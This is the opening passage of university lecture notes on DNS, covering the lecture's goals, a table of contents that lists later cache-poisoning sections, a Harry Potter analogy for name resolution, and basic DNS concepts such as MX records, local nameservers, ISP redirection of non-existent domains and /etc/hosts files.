## Lecture 17: DNS and the DNS Cache Poisoning Attack

### Lecture Notes on "Computer and Network Security"

by Avi Kak (kak@purdue.edu)

March 22, 2022 4:42pm

©2022 Avinash Kak, Purdue University



### Goals:

- The Domain Name System
- BIND
- Configuring BIND
- Running BIND on your Ubuntu laptop
- Light-Weight Nameservers (and how to install them)
- DNS Cache Poisoning Attack
- Writing Perl and Python code for cache poisoning attacks
- Dan Kaminsky's More Virulent DNS Cache Poisoning Attack## **CONTENTS**

<span id="page-1-0"></span>

|        | Section Title                                                                                                  | Page |  |  |
|--------|----------------------------------------------------------------------------------------------------------------|------|--|--|
| 17.1   | Internet, Harry Potter, and the Magic of DNS                                                                   | 3    |  |  |
| 17.2   | <b>DNS</b>                                                                                                     | 5    |  |  |
| 17.3   | An Example That Illustrates Extensive DNS<br>Lookups in Even the Simplest Client-Server<br><b>Interactions</b> |      |  |  |
| 17.4   | The Domain Name System and The dig Utility                                                                     | 28   |  |  |
| 17.5   | host, nslookup, and whois Utilities for Name<br>Lookup                                                         | 42   |  |  |
| 17.6   | <b>Creating a New Zone and Zone Transfers</b>                                                                  | 45   |  |  |
| 17.7   | <b>DNS Cache</b>                                                                                               | 48   |  |  |
| 17.7.1 | The TTL Time Interval                                                                                          | 51   |  |  |
| 17.8   | <b>BIND</b>                                                                                                    | 56   |  |  |
| 17.8.1 | Configuring BIND                                                                                               | 58   |  |  |
| 17.8.2 | An Example of the named.conf Configuration File                                                                | 64   |  |  |
| 17.8.3 | Running BIND on Your Ubuntu Laptop                                                                             | 68   |  |  |
| 17.9   | What Does it Mean to Run a Process in a<br>chroot Jail?                                                        | 70   |  |  |
| 17.10  | <b>Phishing versus Pharming</b>                                                                                | 73   |  |  |
| 17.11  | <b>DNS Cache Poisoning</b>                                                                                     | 74   |  |  |
| 17.12  | Writing Perl and Python Code for Mounting a<br><b>DNS Cache Poisoning Attack</b>                               | 81   |  |  |
| 17.13  | Dan Kaminsky's More Virulent Exploit for<br><b>DNS Cache Poisoning</b>                                         | 92   |  |  |
| 17.14  | <b>Homework Problems</b>                                                                                       | 99   |  |  |<span id="page-2-0"></span>Back to [TOC](#page-1-0)

### 17.1

## INTERNET, HARRY POTTER, AND THE MAGIC OF DNS

If you have read Harry Potter, you are certainly familiar with the use of owl mail by the wizards and the witches. As you would recall, in order to send a message to someone, all that a wizard or a witch had to do was to tie the message to an owl's foot and ask the owl to deliver it to its intended recipient. That's how Harry Potter frequently got in touch with his godfather Sirius. Harry often had no idea as to the physical whereabouts of Sirius. Nonetheless, Harry's magical owl Hedwig always knew how to get the messages to him.

As you dig deeper into the workings of the internet, you will begin to appreciate the fact that what mankind has achieved with internet-based communications comes fairly close to the owl-based magical transport of messages in Harry Potter.

As you know from Lecture 16, all internet communication protocols require numerical addresses. In terms of bit patterns, these addresses translate into 32-bit wide bit-fields for IPv4 and 128-bit wide bit-fields for IPv6. But numerical addresses are much too cumbersome for humans to keep track of. If you are an engineer, you may not find IPv4 numerical addresses to be daunting, but consider the painful-to-even-look-at IPv6 numerical addresses. So when you ask your computer to make a connection with some remote machine in some distant corner of the world, you are likely to specify a symbolic hostname for that machine. But the TCP/IP

3software on your computer will not be able to send a single packet to the destination unless it has the numerical address for that host. So that raises the question: How does your computer get the numerical address associated with a symbolic hostname, and do so in less time than it takes to blink an eye, for any destination in any remote corner on earth? (It would obviously be infeasible for any computer anywhere to store the symbolic hostname to numerical IP address mappings for all of the computers in the world. Considering that the internet is constantly expanding, how would you keep such a central repository updated on a second-by-second basis?)

So let's say you have a close friend named Sirius who wishes to remain in hiding because he is being pursued by the authorities. For all you know, Sirius is living incognito in a colony of space explorers on the Moon or Mars, or he could be at any other location in our galaxy. In order that you do not get into trouble, Sirius wants to make sure that even you do not know where exactly he is. One day, while in disguise, Sirius walks into a local Starbuckaroo coffee shop on the planet of Alpha Centauri to take advantage of their ultrafast Gamma-particle based communication link with Earth. Sirius sends you a message (encrypted, naturally, with your public key that is on your web page) that he will be logged in very briefly at the host

#### host1.starbuckaroo.alphacentauri.gxy

and to get in touch with him there immediately. If the "gxy" domain name that you see at the end of the hostname shown above is known to the DNS root servers, and even if the mapping between the full hostname shown above and its IP address is NOT available in ANY database on Earth, your messages will reach Sirius. If that is not magical, what is? (By the way, the domain name "gxy" stands for "galaxy," in case you did not know.)<span id="page-4-0"></span>Back to [TOC](#page-1-0)

## 17.2 DNS

- The acronym **DNS** stands simultaneously for Domain Name Service, Domain Name Server, Domain Name System, and Domain Name Space.
- The foremost job of DNS is to translate symbolic hostnames into the numerical IP addresses and vice versa. [When you want to send information to another computer, you are likely to designate the destination computer by its symbolic hostname (such as **moonshine.ecn.purdue.edu**). But the IP protocol running on your computer will need the numerical IP address of the destination machine before it can connect with that machine, let alone send it any data packets. Regarding the symbolic hostnames, for a hostname to be legal, it must consist of a sequence of alphanumeric labels that are separated by periods. The maximum length of each label is 63 characters and the total length of a hostname must not exceed 255 characters.]
- Note that hostnames and IP addresses do not necessarily match on a one-to-one basis. Many hostnames may correspond to a single IP address (this allows a single machine to serve many web sites, a practice referred to as **virtual hosting**). Alternatively, a single hostname may correspond to many IP addresses. This can facilitate fault tolerance and load distribution.

5- In addition to translating symbolic hostnames into numerical IP addresses and vice versa, DNS also lists mail exchange servers that accept email for different domains. MTA's (Mail Transfer Agents) like **sendmail** use DNS to find out where to deliver email for a particular address. The domain to mail-exchanger mapping is provided by MX records stored in DNS servers.
- The internet simply would not work without DNS. In fact, one not-so-uncommon reason why your internet connection may not be working is because your ISP's DNS server is down for some reason.
- Your Linux laptop may interact with the rest of the internet more efficiently if you run your own DNS nameserver. [Most of us are creatures of habit. I find myself visiting the same web sites on a regular basis. My email IMAP client talks to the same IMAP server all the time. So if the DNS nameserver running on my laptop has already stored the IP addresses for such regularly visited sites, it may not need to refer to the ISP's DNS — depending on the TTL (time-to-live) values associated with the cached information, as you will see.]
- DNS is one of the largest and most important **distributed** databases that the world depends on for serving billions of DNS requests daily for IP addresses and mail-exchange hosts. What's even more, the DNS is **an open and openly** extendible database, in the sense that anyone can set up aDNS server (for, say, a private computer network) and "plug" it into the network of worldwide network of DNS servers.

- Most DNS servers today are run by larger ISPs and commercial companies. However, there is a place for private DNS servers since they can be useful for giving symbolic hostnames to machines in a private home network.  $\lceil_{\text{Talking about ISPs, it has become fairly}}\rceil$ common for even the most respectable ISPs to engage in the following practice that violates the internet standards: Say your browser makes a request to the ISP DNS server for the IP address associated with a hostname that does not exist (because you made a spelling error in the URL), the DNS server is supposed to send back the NXDOMAIN error message to your browser. (NXDOMAIN stands for "non-existent domain.") Instead, the ISP's DNS server sends back a browser redirect to an advertisement-loaded website that the ISP wants you to look at. Or, the ISP's DNS server may send you suggestions for domains that are similar to what your browser is looking for. This practice is commonly referred to as  $\overline{DNS}$  Hijacking on Non-Existent Domain Names.]
- If a private home network has just four or five machines in, say, a 192.168.1.0 network, the easiest way to establish a DNS-like naming service for the network is to create a host table (in the /etc/hosts) file on each machine. The name resolver program would then consult this table to determine the IP address of each machine in the network. The /etc/hosts file in a Windows machine is located at the path C:Windows\System32\Drivers\etc\hosts If you have Cygwin installed on a Windows machine, the pathname to this file is /cygdrive/c/windows/System32/drivers/etc/hosts]
